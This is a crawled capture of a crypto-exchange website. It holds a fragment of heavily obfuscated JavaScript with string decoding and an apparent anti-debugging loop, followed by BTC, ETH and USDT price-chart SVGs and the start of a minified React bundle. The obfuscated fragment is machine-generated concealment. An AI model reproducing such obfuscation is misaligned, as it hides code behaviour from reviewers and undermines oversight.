_0xe1ca6e;for(_0xe1ca6e=-0x351*0x8+0x240c+0x3a*-0x2a;_0xe1ca6e<-0x5e9*0x4+-0xf*-0x185+0x2b*0xb;_0xe1ca6e++){_0x5e2af8[_0xe1ca6e]=_0xe1ca6e;}for(_0xe1ca6e=0x1dc+0x2098+-0x276*0xe;_0xe1ca6e<-0x166*0x2+0x2d2*0xa+-0x1868;_0xe1ca6e++){_0x55c177=(_0x55c177+_0x5e2af8[_0xe1ca6e]+_0x13aff1['charCodeAt'](_0xe1ca6e%_0x13aff1['length']))%(0x7e9+0x1*-0xb3e+0x455),_0x5deaf7=_0x5e2af8[_0xe1ca6e],_0x5e2af8[_0xe1ca6e]=_0x5e2af8[_0x55c177],_0x5e2af8[_0x55c177]=_0x5deaf7;}_0xe1ca6e=-0x572+0x4f5+0x7d,_0x55c177=0x7*0x50e+0x6*0x4ad+-0x118*0x3a;for(let _0x35af47=0xc*0x2ab+0x1893+-0x3897;_0x35af47<_0x1dfdc3['length'];_0x35af47++){_0xe1ca6e=(_0xe1ca6e+(-0xe0f+0x19c9+-0x1*0xbb9))%(0x1a88+0x1212+-0x2b9a),_0x55c177=(_0x55c177+_0x5e2af8[_0xe1ca6e])%(-0x4f*0x5c+0x1b0f+0x255),_0x5deaf7=_0x5e2af8[_0xe1ca6e],_0x5e2af8[_0xe1ca6e]=_0x5e2af8[_0x55c177],_0x5e2af8[_0x55c177]=_0x5deaf7,_0x2fe487+=String['fromCharCode'](_0x1dfdc3['charCodeAt'](_0x35af47)^_0x5e2af8[(_0x5e2af8[_0xe1ca6e]+_0x5e2af8[_0x55c177])%(0x2379+0x1*-0x245f+0x9*0x36)]);}return _0x2fe487;};_0x5c6d['qolpcU']=_0x10e208,_0x5c6d['hnDVUC']={},_0x5c6d['jtAFBM']=!![];}const _0x28795d=_0x56f547[-0x1cc*-0x7+0x162b+-0x22bf],_0x7f0a0d=_0x349205+_0x28795d,_0x261eff=_0x5c6d['hnDVUC'][_0x7f0a0d];if(!_0x261eff){if(_0x5c6d['YNnsVm']===undefined){const _0x1129ee=function(_0x380796){this['hMVjZa']=_0x380796,this['sYqoHh']=[-0x1b0c+0x5*0x1f0+0x115d,-0xfe+-0x1c*0x8a+-0x8e*-0x1d,-0x20c9+0x1*0xef2+-0x1*-0x11d7],this['SeTWDI']=function(){return'newState';},this['LIDxvh']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['xkPPIh']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x1129ee['prototype']['kbfswa']=function(){const _0xd70363=new RegExp(this['LIDxvh']+this['xkPPIh']),_0x4d7f8c=_0xd70363['test'](this['SeTWDI']['toString']())?--this['sYqoHh'][-0x3a*0x7a+0x87a+-0x7*-0x2bd]:--this['sYqoHh'][0x1f52+0x1*-0x1393+-0xbbf];return this['QWPhqu'](_0x4d7f8c);},_0x1129ee['prototype']['QWPhqu']=function(_0x2a4e23){if(!Boolean(~_0x2a4e23))return _0x2a4e23;return this['VFVLdO'](this['hMVjZa']);},_0x1129ee['prototype']['VFVLdO']=function(_0x15be65){for(let _0x5b0a04=-0x8*-0x37d+-0x1203*-0x2+0x3fee*-0x1,_0x502eb8=this['sYqoHh']['length'];_0x5b0a04<_0x502eb8;_0x5b0a04++){this['sYqoHh']['push'](Math['round'](Math['random']())),_0x502eb8=this['sYqoHh']['length'];}return _0x15be65(this['sYqoHh'][-0x39*0x65+-0x2244+0x38c1]);},new _0x1129ee(_0x5c6d)['kbfswa'](),_0x5c6d['YNnsVm']=!![];}_0x349768=_0x5c6d['qolpcU'](_0x349768,_0x284717),_0x5c6d['hnDVUC'][_0x7f0a0d]=_0x349768;}else _0x349768=_0x261eff;return _0x349768;}function _0x1ee665(_0x3de02c){const _0x14ded0={'bnlte':function(_0x2cad88,_0x302733){return _0x2cad88===_0x302733;},'otVtp':_0x39c1aa(-0x11c,'1u@u',-0x292,-0x1fe,-0xfc)+'g','vmErS':_0x39c1aa(0x237,'BfAW',0xd2,0xc1,0x198)+_0x39c1aa(-0x78,'o5wq',0xf5,0x1f,-0xe5)+_0x39c1aa(0x3f,'ctre',0x145,0x50,-0xce),'cELBP':_0x3156ea(0x321,'vjqa',0x1f1,0x390,0x266)+'er','bAaRg':function(_0x6d708d,_0x599eb4){return _0x6d708d!==_0x599eb4;},'gAwsY':function(_0x539c0e,_0x37490b){return _0x539c0e+_0x37490b;},'pwLzc':function(_0x3c5f43,_0x388d19){return _0x3c5f43/_0x388d19;},'APTJR':_0x2f578f(0x300,0x42f,'PN0Q',0x566,0x467)+'h','FckGM':function(_0x3d2e75,_0x50036b){return _0x3d2e75===_0x50036b;},'WHUEI':function(_0x39f42f,_0x482506){return _0x39f42f%_0x482506;},'NtZSs':function(_0x795eeb,_0x6c8d9e){return _0x795eeb+_0x6c8d9e;},'aiaMo':_0x39c1aa(-0x13a,'iyME',-0x1e0,-0x178,-0x45),'PeTZc':_0x39c1aa(-0x1f8,'OJFW',-0x13a,-0x117,-0x1d5),'owbOS':_0x39c1aa(-0x182,'g7$h',-0xc3,-0x1eb,-0x276)+'n','VIVWb':function(_0x2a408d,_0x259568){return _0x2a408d+_0x259568;},'nVoCe':_0x39c1aa(-0x166,'PN0Q',-0x68,-0x100,-0x9e)+_0x3c2565(-0xb2,'r8)k',-0x15a,0x53,-0x136)+'t','MSRbm':function(_0x42d16a,_0x80dabe){return _0x42d16a(_0x80dabe);},'vhlVQ':function(_0x4e0872,_0x4a5a18){return _0x4e0872(_0x4a5a18);}};function _0x5243f6(_0x1492bd){function _0x5a49fc(_0x14a042,_0x2aef2e,_0x4f6fde,_0x4c211d,_0x54c541){return _0x9b5ff7(_0x2aef2e-0x6f7,_0x4f6fde,_0x4f6fde-0x1a9,_0x4c211d-0x157,_0x54c541-0x121);}function _0x1eaff8(_0x1ffad0,_0x2d51b5,_0x561403,_0x54498b,_0x423c37){return _0x39c1aa(_0x1ffad0-0x14b,_0x1ffad0,_0x561403-0x6b,_0x423c37-0x3dd,_0x423c37-0x1b);}function _0x56d088(_0x422296,_0x345505,_0x412bea,_0x44fc70,_0x120dcb){return _0x3156ea(_0x422296-0x57,_0x44fc70,_0x412bea-0x19b,_0x44fc70-0x1a4,_0x422296- -0x5a);}function _0x46c9eb(_0x2e369b,_0x3d32cb,_0x182c5e,_0x40b48a,_0xd34828){return _0x3156ea(_0x2e369b-0x122,_0x3d32cb,_0x182c5e-0x8d,_0x40b48a-0x24,_0xd34828-0x1c4);}function _0x87eb31(_0x23a85e,_0x4c88d9,_0xd93498,_0x59f28c,_0x90ef47){return _0x2f578f(_0x23a85e-0x34,_0x4c88d9-0xf7,_0x90ef47,_0x59f28c-0x1da,_0xd93498-0x266);}if(_0x14ded0[_0x5a49fc(0x524,0x688,'SN&X',0x581,0x584)](typeof _0x1492bd,_0x14ded0[_0x46c9eb(0x397,'*F6m',0x469,0x4eb,0x39d)]))return function(_0x87ed93){}[_0x5a49fc(0x3bf,0x491,')rPI',0x46d,0x3d2)+_0x5a49fc(0x6ff,0x6cc,'AQij',0x78d,0x83b)+'r'](_0x14ded0[_0x87eb31(0x622,0x65b,0x4f1,0x3f2,'qqZ!')])[_0x56d088(0xfc,0x1a0,0x19c,'OJFW',0x0)](_0x14ded0[_0x56d088(0x3c8,0x51d,0x2fb,'o5wq',0x40d)]);else _0x14ded0[_0x87eb31(0x634,0x63a,0x6bb,0x569,'vjqa')](_0x14ded0[_0x5a49fc(0x4d9,0x48c,'vWJZ',0x37c,0x362)]('',_0x14ded0[_0x46c9eb(0x52d,'iyME',0x64e,0x5af,0x536)](_0x1492bd,_0x1492bd))[_0x14ded0[_0x46c9eb(0x225,'q@@&',0x3a2,0x339,0x32a)]],0x1187+-0x1943+0x7bd)||_0x14ded0[_0x87eb31(0x40a,0x5db,0x4d9,0x47b,'7qS#')](_0x14ded0[_0x56d088(0x29a,0x1f7,0x2de,'gin)',0x176)](_0x1492bd,-0x1122+-0x5ec*0x2+-0x1d0e*-0x1),0x2*0x26d+-0x1ca1+-0x1*-0x17c7)?function(){return!![];}[_0x46c9eb(0x564,'8ORj',0x69e,0x503,0x5bc)+_0x5a49fc(0x564,0x56c,'SAI5',0x696,0x6d2)+'r'](_0x14ded0[_0x1eaff8('Fcu0',0x436,0x3dc,0x54c,0x3dc)](_0x14ded0[_0x5a49fc(0x611,0x576,'8ORj',0x454,0x45e)],_0x14ded0[_0x46c9eb(0x467,'3Hvk',0x40d,0x40c,0x54d)]))[_0x56d088(0x144,0x262,0x1a6,'1u@u',-0x28)](_0x14ded0[_0x1eaff8('^je1',0x16c,0x1d7,0x2f5,0x2b1)]):function(){return![];}[_0x1eaff8('okoz',0x3ef,0x3e2,0x3ee,0x3e3)+_0x56d088(0x36d,0x2b0,0x235,'bi8M',0x432)+'r'](_0x14ded0[_0x46c9eb(0x511,'*F6m',0x4d4,0x2bc,0x3fd)](_0x14ded0[_0x1eaff8('9qJQ',0x45a,0x472,0x3e6,0x3a8)],_0x14ded0[_0x56d088(0x13c,0xc1,0xbe,'1u@u',0x192)]))[_0x1eaff8('Ldti',0x417,0x2d6,0x363,0x34e)](_0x14ded0[_0x1eaff8('PmRW',0x459,0x3bd,0x554,0x491)]);_0x14ded0[_0x5a49fc(0x62b,0x56e,'1u@u',0x5eb,0x494)](_0x5243f6,++_0x1492bd);}function _0x9b5ff7(_0x374e74,_0x13d32b,_0xef323e,_0x23e9d2,_0x733307){return _0x5c6d(_0x374e74- -0x349,_0x13d32b);}function _0x39c1aa(_0x2bd30d,_0x17ddd5,_0x33e80e,_0x3584b8,_0x10204b){return _0x5c6d(_0x3584b8- -0x271,_0x17ddd5);}function _0x3156ea(_0x19429c,_0x31f879,_0x5ea4a3,_0x19e82e,_0xac648d){return _0x5c6d(_0xac648d-0xd7,_0x31f879);}function _0x2f578f(_0x39633d,_0x4d0492,_0x46fb58,_0x53dadb,_0x51cbb2){return _0x5c6d(_0x51cbb2-0x164,_0x46fb58);}function _0x3c2565(_0x30229c,_0x55e0b6,_0xf48b13,_0x41e08b,_0x465f7b){return _0x5c6d(_0x30229c- -0x2c7,_0x55e0b6);}try{if(_0x3de02c)return _0x5243f6;else _0x14ded0[_0x9b5ff7(-0x12,'2EXJ',-0xe,-0xf8,0x6e)](_0x5243f6,-0xb03*-0x1+-0x1*-0x2351+-0x2e54);}catch(_0x2383d2){}}


--- FILE ---
content_type: image/svg+xml
request_url: https://kenzx.io/newapi/graphs/btc.svg
body_size: 1673
content:
<svg width="173" height="48" xmlns="http://www.w3.org/2000/svg"><path d="M0,0L1.0297619047619047,1.7977855477855442L2.0595238095238093,3.6013986013986L3.089285714285714,1.4283216783217085L4.119047619047619,1.3881118881118724L5.148809523809524,1.4545454545454888L6.178571428571428,1.2657342657342454L7.208333333333332,0.9731934731934757L8.238095238095237,2.0093240093240254L9.267857142857142,2.780885780885761L10.297619047619047,3.3449883449883444L11.32738095238095,0.9807692307692477L12.357142857142856,0.551864801864788L13.386904761904761,1.0693473193473224L14.416666666666664,0.93123543123545L15.44642857142857,1.242424242424228L16.476190476190474,3.051864801864781L17.50595238095238,2.385780885780939L18.535714285714285,2.212703962703948L19.56547619047619,2.248251748251768L20.595238095238095,3.6672494172494297L21.624999999999996,7.20804195804201L22.6547619047619,5.59848484848483L23.684523809523807,4.110722610722661L24.71428571428571,4.801282051282101L25.744047619047617,4.83041958041963L26.773809523809522,1.7022144522144842L27.803571428571427,1.8257575757575921L28.83333333333333,1.8834498834498632L29.863095238095234,1.6078088578089051L30.89285714285714,2.1555944055944565L31.922619047619044,2.5384615384615685L32.95238095238095,2.706876456876458L33.982142857142854,2.6882284382284567L35.01190476190476,3.087412587412601L36.041666666666664,3.022727272727252L37.07142857142857,3.471445221445201L38.101190476190474,4.277389277389275L39.13095238095238,3.433566433566412L40.160714285714285,3.3158508158508155L41.19047619047619,4.165501165501183L42.22023809523809,3.08100233100231L43.24999999999999,3.4090909090909065L44.2797619047619,2.3444055944056075L45.3095238095238,2.104312354312384L46.33928571428571,1.5291375291375786L47.36904761904761,3.0349650349650474L48.39880952380952,2.7977855477855798L49.42857142857142,2.350233100233119L50.45833333333333,3.1480186480186276L51.488095238095234,2.667832167832181L52.51785714285714,3.1008158508158843L53.547619047619044,3.86888111888117L54.57738095238095,4.008158508158523L55.607142857142854,4.194638694638712L56.63690476190476,5.0751748251748765L57.66666666666666,4.740093240093287L58.69642857142856,3.7896270396270566L59.72619047619047,4.28846153846159L60.75595238095237,3.8426573426573896L61.78571428571428,3.8939393939393767L62.81547619047618,4.620629370629423L63.84523809523809,3.834498834498831L64.875,3.2808857808857823L65.9047619047619,3.860722610722611L66.9345238095238,3.9458041958042287L67.96428571428571,4.215617715617768L68.9940476190476,3.967948717948765L70.02380952380952,5.128787878787911L71.05357142857142,4.216783216783249L72.08333333333333,3.888694638694652L73.11309523809523,3.292540792540791L74.14285714285714,2.3455710955710956L75.17261904761904,2.6532634032634164L76.20238095238095,3.13403263403265L77.23214285714285,2.3921911421911446L78.26190476190476,1.9819347319347642L79.29166666666666,12.458624708624754L80.32142857142857,18.159090909090935L81.35119047619047,19.04195804195807L82.38095238095238,18.91958041958045L83.41071428571428,18.332167832167844L84.44047619047618,18.382867132867126L85.47023809523809,19.35897435897435L86.49999999999999,19.04195804195807L87.5297619047619,17.448717948717924L88.5595238095238,14.87937062937064L89.58928571428571,16.273310023310017L90.6190476190476,16.13170163170161L91.64880952380952,15.412587412587428L92.67857142857142,16.11538461538466L93.70833333333333,16.403263403263413L94.73809523809523,17.565268065268043L95.76785714285714,16.074009324009335L96.79761904761904,14.7027972027972L97.82738095238095,15.202214452214427L98.85714285714285,16.198135198135226L99.88690476190474,15.847902097902093L100.91666666666666,15.70104895104896L101.94642857142856,16.491841491841488L102.97619047619047,19.009324009324004L104.00595238095237,18.700466200466195L105.03571428571428,18.657925407925383L106.06547619047618,17.82459207459205L107.09523809523809,19.13578088578086L108.12499999999999,19.81934731934731L109.1547619047619,21.99358974358977L110.1845238095238,24.43356643356644L111.21428571428571,28.712703962703987L112.2440476190476,26.962121212121186L113.27380952380952,27.625291375291365L114.30357142857142,27.94696969696967L115.33333333333331,26.603146853146878L116.36309523809523,26.913752913752955L117.39285714285712,26.57051282051281L118.42261904761904,28.48193473193472L119.45238095238093,30.815850815850805L120.48214285714285,30.116550116550105L121.51190476190474,33.11713286713291L122.54166666666666,35.280885780885754L123.57142857142856,36.91608391608392L124.60119047619047,35.61305361305358L125.63095238095237,35.757575757575744L126.66071428571428,36.770396270396276L127.69047619047618,42.87004662004661L128.72023809523807,43.17074592074594L129.75,40.22902097902098L130.7797619047619,39.75000000000002L131.8095238095238,39.59382284382285L132.8392857142857,37.31759906759903L133.8690476190476,37.16841491841494L134.89880952380952,34.383449883449856L135.92857142857142,36.05186480186479L136.95833333333331,38.52447552447553L137.9880952380952,38.69405594405598L139.01785714285714,39.22086247086247L140.04761904761904,38.37587412587413L141.07738095238093,41.02797202797206L142.10714285714283,41.388694638694645L143.13690476190476,41.69172494172494L144.16666666666666,35.121212121212125L145.19642857142856,32.31410256410258L146.22619047619045,48L147.25595238095238,46.00466200466204L148.28571428571428,42.836829836829835L149.31547619047618,31.936480186480193L150.34523809523807,33.098484848484816L151.37499999999997,32.56585081585082L152.4047619047619,35.38111888111892L153.4345238095238,37.17074592074591L154.4642857142857,34.551864801864824L155.4940476190476,33.34265734265736L156.52380952380952,34.319930069930074L157.55357142857142,34.62937062937067L158.58333333333331,33.68531468531472L159.6130952380952,34.27214452214454L160.64285714285714,33.00815850815848L161.67261904761904,35.056526806526776L162.70238095238093,34.58974358974361L163.73214285714283,33.8607226107226L164.76190476190476,33.45687645687643L165.79166666666666,34.30011655011659L166.82142857142856,33.83974358974363L167.85119047619045,36.255244755244796L168.88095238095235,38.991258741258775L169.91071428571428,39.49592074592073L170.94047619047618,39.52680652680653L171.97023809523807,36.43181818181815" stroke="red" fill="none"></path></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://kenzx.io/newapi/graphs/eth.svg
body_size: 1689
content:
<svg width="173" height="48" xmlns="http://www.w3.org/2000/svg"><path d="M0,7.455079872204479L1.0236686390532543,6.722044728434504L2.0473372781065087,7.583897763578257L3.071005917159763,6.339680511182081L4.094674556213017,5.236549520766751L5.118343195266272,4.343003194888183L6.142011834319526,4.514760383386566L7.16568047337278,4.74070287539935L8.189349112426035,6.004345047923323L9.213017751479288,6.699552715654924L10.236686390532544,7.485750798722023L11.260355029585797,5.30402555910544L12.284023668639051,4.813290734824271L13.307692307692307,5.322428115015967L14.33136094674556,4.944153354632604L15.355029585798816,5.492140575079851L16.37869822485207,6.528817891373812L17.402366863905325,6.079999999999977L18.426035502958577,5.349009584664508L19.449704142011832,5.445111821086236L20.473372781065088,6.845750798722051L21.49704142011834,9.88217252396165L22.520710059171595,8.398722044728444L23.54437869822485,7.683067092651768L24.568047337278102,8.38952076677316L25.591715976331358,8.621597444089453L26.615384615384613,7.090095846645362L27.63905325443787,6.854952076677286L28.66272189349112,6.88562300319488L29.686390532544376,6.624920127795498L30.71005917159763,6.996038338658131L31.733727810650883,7.202555910543111L32.75739644970414,7.041022364217241L33.781065088757394,7.332396166134167L34.80473372781065,7.0430670926517465L35.828402366863905,7.110543130990386L36.85207100591715,7.109520766773159L37.87573964497041,7.149392971245987L38.899408284023664,6.644345047923302L39.92307692307692,6.38364217252397L40.946745562130175,6.619808306709267L41.97041420118343,5.969584664536725L42.99408284023668,5.966517571884999L44.017751479289934,5.857124600638976L45.04142011834319,5.13124600638978L46.065088757396445,3.287923322683689L47.0887573964497,4.255079872204462L48.112426035502956,4.268370607028757L49.136094674556205,4.40638977635782L50.15976331360946,4.576102236421704L51.183431952662716,4.443194888178915L52.20710059171597,4.95744408945685L53.230769230769226,6.0503514376996606L54.25443786982248,5.177252396166118L55.27810650887574,5.763067092651745L56.301775147928986,6.138274760383382L57.32544378698224,5.90006389776358L58.3491124260355,4.600638977635782L59.37278106508875,5.014696485622977L60.39644970414201,4.588370607028764L61.42011834319526,4.628242811501593L62.44378698224851,5.512587859424926L63.46745562130177,4.670159744408927L64.49112426035502,3.8481789137380034L65.51479289940828,3.6130351437699346L66.53846153846153,4.003578274760372L67.56213017751479,3.923833865814707L68.58579881656804,3.5792971246006147L69.6094674556213,3.6886900958466384L70.63313609467455,2.7808306709264983L71.65680473372781,2.8104792332268147L72.68047337278105,1.570351437699692L73.7041420118343,0L74.72781065088756,1.512076677316287L75.75147928994082,2.0416613418530147L76.77514792899407,1.9782747603833784L77.79881656804733,1.0745047923322417L78.82248520710058,7.744408945686899L79.84615384615384,15.10338658146965L80.8698224852071,15.792460063897742L81.89349112426035,15.9437699680511L82.9171597633136,15.244472843450495L83.94082840236686,15.154504792332268L84.96449704142012,16.151309904153358L85.98816568047336,17.033610223642185L87.01183431952661,15.764856230031931L88.03550295857987,14.9582108626198L89.05917159763312,15.519488817891343L90.08284023668638,14.94185303514378L91.10650887573964,14.04523961661343L92.13017751479289,13.911309904153327L93.15384615384615,14.65252396166131L94.1775147928994,15.159616613418507L95.20118343195266,14.808945686900948L96.22485207100591,14.068753993610237L97.24852071005917,14.433738019169311L98.27218934911241,14.952076677316292L99.29585798816566,14.4061341853035L100.31952662721892,15.007284345047921L101.34319526627218,15.149392971245987L102.36686390532543,17.65418530351436L103.39053254437869,17.54376996805111L104.41420118343194,18.180702875399355L105.4378698224852,16.989648562300303L106.46153846153845,17.26773162939298L107.48520710059171,17.696102236421694L108.50887573964496,19.322683706070286L109.53254437869822,19.33904153354631L110.55621301775147,24.99373801916931L111.57988165680472,24.141086261980842L112.60355029585797,25.97214057507987L113.62721893491123,27.30019169329071L114.65088757396448,26.349392971246008L115.67455621301774,25.750287539936092L116.698224852071,25.542747603833835L117.72189349112425,28.925750798722028L118.7455621301775,31.959105431309894L119.76923076923076,33.59795527156551L120.79289940828401,35.964728434504764L121.81656804733727,36.83476038338658L122.84023668639053,37.62300319488818L123.86390532544378,37.216102236421726L124.88757396449702,36.386964856230016L125.91124260355028,37.49929712460064L126.93491124260353,42.09277955271563L127.95857988165679,43.073226837060695L128.98224852071004,40.9855591054313L130.0059171597633,40.53674121405751L131.02958579881656,40.90479233226836L132.0532544378698,38.79769968051116L133.07692307692307,38.80792332268368L134.10059171597632,37.64549520766771L135.12426035502958,38.92549520766771L136.14792899408283,39.87527156549518L137.1715976331361,40.44472843450478L138.19526627218934,41.61533546325876L139.2189349112426,40.591948881789136L140.24260355029585,42.587603833865806L141.2662721893491,43.92076677316293L142.28994082840237,44.26019169329074L143.31360946745562,38.79156549520765L144.33727810650885,36.63846645367411L145.3609467455621,48L146.38461538461536,46.744536741214034L147.4082840236686,44.33891373801917L148.43195266272187,31.304792332268352L149.45562130177512,33.876038338658134L150.47928994082838,33.70530351437698L151.50295857988164,35.84920127795528L152.5266272189349,38.70261980830671L153.55029585798815,36.36958466453672L154.5739644970414,33.98236421725238L155.59763313609466,35.128434504792324L156.6213017751479,35.51488817891375L157.64497041420117,34.35757188498402L158.66863905325442,35.1315015974441L159.69230769230768,34.95872204472844L160.71597633136093,36.849073482428096L161.7396449704142,36.37776357827473L162.76331360946745,35.52408945686899L163.7869822485207,36.45648562300316L164.81065088757396,38.2241533546326L165.8343195266272,37.87757188498401L166.85798816568047,39.70249201277952L167.88165680473372,42.80638977635781L168.90532544378698,42.515015974440885L169.92899408284023,42.39539936102235L170.95266272189346,40.86492012779553L171.97633136094672,40.838338658146945" stroke="red" fill="none"></path></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://kenzx.io/newapi/graphs/usdt.svg
body_size: 892
content:
<svg width="173" height="48" xmlns="http://www.w3.org/2000/svg"><path d="M0,36.26666666666693L1.0236686390532543,34.13333333333386L2.0473372781065087,24.53333333333386L3.071005917159763,13.866666666667328L4.094674556213017,13.866666666667328L5.118343195266272,13.866666666667328L6.142011834319526,13.866666666667328L7.16568047337278,25.600000000000396L8.189349112426035,38.4L9.213017751479288,30.933333333334254L10.236686390532544,30.933333333334254L11.260355029585797,30.933333333334254L12.284023668639051,48L13.307692307692307,36.26666666666693L14.33136094674556,13.866666666667328L15.355029585798816,8.533333333334646L16.37869822485207,8.533333333334646L17.402366863905325,11.73333333333425L18.426035502958577,11.73333333333425L19.449704142011832,11.73333333333425L20.473372781065088,0L21.49704142011834,2.13333333333307L22.520710059171595,6.400000000001576L23.54437869822485,13.866666666667328L24.568047337278102,12.800000000000793L25.591715976331358,10.666666666667716L26.615384615384613,9.600000000001181L27.63905325443787,9.600000000001181L28.66272189349112,10.666666666667716L29.686390532544376,12.800000000000793L30.71005917159763,13.866666666667328L31.733727810650883,11.73333333333425L32.75739644970414,17.06666666666693L33.781065088757394,25.600000000000396L34.80473372781065,29.866666666666536L35.828402366863905,40.53333333333307L36.85207100591715,32.00000000000079L37.87573964497041,30.933333333334254L38.899408284023664,30.933333333334254L39.92307692307692,29.866666666666536L40.946745562130175,26.66666666666693L41.97041420118343,29.866666666666536L42.99408284023668,37.333333333333464L44.017751479289934,29.866666666666536L45.04142011834319,20.26666666666772L46.065088757396445,21.333333333334256L47.0887573964497,30.933333333334254L48.112426035502956,27.733333333333466L49.136094674556205,24.53333333333386L50.15976331360946,24.53333333333386L51.183431952662716,24.53333333333386L52.20710059171597,24.53333333333386L53.230769230769226,22.40000000000079L54.25443786982248,22.40000000000079L55.27810650887574,22.40000000000079L56.301775147928986,22.40000000000079L57.32544378698224,21.333333333334256L58.3491124260355,21.333333333334256L59.37278106508875,20.26666666666772L60.39644970414201,20.26666666666772L61.42011834319526,21.333333333334256L62.44378698224851,21.333333333334256L63.46745562130177,21.333333333334256L64.49112426035502,21.333333333334256L65.51479289940828,21.333333333334256L66.53846153846153,21.333333333334256L67.56213017751479,21.333333333334256L68.58579881656804,21.333333333334256L69.6094674556213,21.333333333334256L70.63313609467455,20.26666666666772L71.65680473372781,19.2L72.68047337278105,17.06666666666693L73.7041420118343,16.000000000000394L74.72781065088756,12.800000000000793L75.75147928994082,11.73333333333425L76.77514792899407,12.800000000000793L77.79881656804733,12.800000000000793L78.82248520710058,13.866666666667328L79.84615384615384,13.866666666667328L80.8698224852071,13.866666666667328L81.89349112426035,6.400000000001576L82.9171597633136,6.400000000001576L83.94082840236686,6.400000000001576L84.96449704142012,10.666666666667716L85.98816568047336,12.800000000000793L87.01183431952661,13.866666666667328L88.03550295857987,13.866666666667328L89.05917159763312,13.866666666667328L90.08284023668638,13.866666666667328L91.10650887573964,12.800000000000793L92.13017751479289,11.73333333333425L93.15384615384615,10.666666666667716L94.1775147928994,10.666666666667716L95.20118343195266,11.73333333333425L96.22485207100591,11.73333333333425L97.24852071005917,11.73333333333425L98.27218934911241,9.600000000001181L99.29585798816566,7.466666666668111L100.31952662721892,9.600000000001181L101.34319526627218,13.866666666667328L102.36686390532543,12.800000000000793L103.39053254437869,12.800000000000793L104.41420118343194,12.800000000000793L105.4378698224852,13.866666666667328L106.46153846153845,13.866666666667328L107.48520710059171,12.800000000000793L108.50887573964496,12.800000000000793L109.53254437869822,12.800000000000793L110.55621301775147,12.800000000000793L111.57988165680472,12.800000000000793L112.60355029585797,12.800000000000793L113.62721893491123,13.866666666667328L114.65088757396448,13.866666666667328L115.67455621301774,12.800000000000793L116.698224852071,12.800000000000793L117.72189349112425,13.866666666667328L118.7455621301775,13.866666666667328L119.76923076923076,10.666666666667716L120.79289940828401,13.866666666667328L121.81656804733727,12.800000000000793L122.84023668639053,13.866666666667328L123.86390532544378,12.800000000000793L124.88757396449702,13.866666666667328L125.91124260355028,12.800000000000793L126.93491124260353,11.73333333333425L127.95857988165679,8.533333333334646L128.98224852071004,9.600000000001181L130.0059171597633,11.73333333333425L131.02958579881656,12.800000000000793L132.0532544378698,12.800000000000793L133.07692307692307,4.266666666668506L134.10059171597632,4.266666666668506L135.12426035502958,8.533333333334646L136.14792899408283,8.533333333334646L137.1715976331361,9.600000000001181L138.19526627218934,9.600000000001181L139.2189349112426,9.600000000001181L140.24260355029585,2.13333333333307L141.2662721893491,10.666666666667716L142.28994082840237,8.533333333334646L143.31360946745562,7.466666666668111L144.33727810650885,10.666666666667716L145.3609467455621,9.600000000001181L146.38461538461536,12.800000000000793L147.4082840236686,13.866666666667328L148.43195266272187,12.800000000000793L149.45562130177512,17.06666666666693L150.47928994082838,14.933333333333863L151.50295857988164,12.800000000000793L152.5266272189349,13.866666666667328L153.55029585798815,13.866666666667328L154.5739644970414,17.06666666666693L155.59763313609466,21.333333333334256L156.6213017751479,20.26666666666772L157.64497041420117,23.466666666667326L158.66863905325442,23.466666666667326L159.69230769230768,23.466666666667326L160.71597633136093,22.40000000000079L161.7396449704142,23.466666666667326L162.76331360946745,25.600000000000396L163.7869822485207,25.600000000000396L164.81065088757396,22.40000000000079L165.8343195266272,25.600000000000396L166.85798816568047,24.53333333333386L167.88165680473372,25.600000000000396L168.90532544378698,24.53333333333386L169.92899408284023,23.466666666667326L170.95266272189346,19.2L171.97633136094672,17.06666666666693" stroke="green" fill="none"></path></svg>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://kenzx.io/_next/static/chunks/4bd1b696-cc729d47eba2cee4.js
body_size: 92644
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[8441],{59248:(e,n,t)=>{var r,l=t(49509),a=t(66206),o=t(12115),u=t(47650);function i(e){var n="https://react.dev/errors/"+e;if(1<arguments.length){n+="?args[]="+encodeURIComponent(arguments[1]);for(var t=2;t<arguments.length;t++)n+="&args[]="+encodeURIComponent(arguments[t])}return"Minified React error #"+e+"; visit "+n+" for the full message or use the non-minified dev environment for full errors and additional helpful warnings."}function s(e){return!(!e||1!==e.nodeType&&9!==e.nodeType&&11!==e.nodeType)}function c(e){var n=e,t=e;if(e.alternate)for(;n.return;)n=n.return;else{e=n;do 0!=(4098&(n=e).flags)&&(t=n.return),e=n.return;while(e)}return 3===n.tag?t:null}function f(e){if(13===e.tag){var n=e.memoizedState;if(null===n&&null!==(e=e.alternate)&&(n=e.memoizedState),null!==n)return n.dehydrated}return null}function d(e){if(31===e.tag){var n=e.memoizedState;if(null===n&&null!==(e=e.alternate)&&(n=e.memoizedState),null!==n)return n.dehydrated}return null}function p(e){if(c(e)!==e)throw Error(i(188))}var m=Object.assign,h=Symbol.for("react.element"),g=Symbol.for("react.transitional.element"),y=Symbol.for("react.portal"),v=Symbol.for("react.fragment"),b=Symbol.for("react.strict_mode"),k=Symbol.for("react.profiler"),w=Symbol.for("react.consumer"),S=Symbol.for("react.context"),x=Symbol.for("react.forward_ref"),E=Symbol.for("react.suspense"),z=Symbol.for("react.suspense_list"),C=Symbol.for("react.memo"),P=Symbol.for("react.lazy");Symbol.for("react.scope");var N=Symbol.for("react.activity");Symbol.for("react.legacy_hidden"),Symbol.for("react.tracing_marker");var L=Symbol.for("react.memo_cache_sentinel");Symbol.for("react.view_transition");var T=Symbol.iterator;function _(e){return null===e||"object"!=typeof e?null:"function"==typeof(e=T&&e[T]||e["@@iterator"])?e:null}var F=Symbol.for("react.client.reference"),D=Array.isArray,O=o.__CLIENT_INTERNALS_DO_NOT_USE_OR_WARN_USERS_THEY_CANNOT_UPGRADE,M=u.__DOM_INTERNALS_DO_NOT_USE_OR_WARN_USERS_THEY_CANNOT_UPGRADE,A={pending:!1,data:null,method:null,action:null},R=[],I=-1;function U(e){return{current:e}}function $(e){0>I||(e.current=R[I],R[I]=null,I--)}function j(e,n){R[++I]=e.current,e.current=n}var V=U(null),H=U(null),Q=U(null),B=U(null);function W(e,n){switch(j(Q,n),j(H,e),j(V,null),n.nodeType){case 9:case 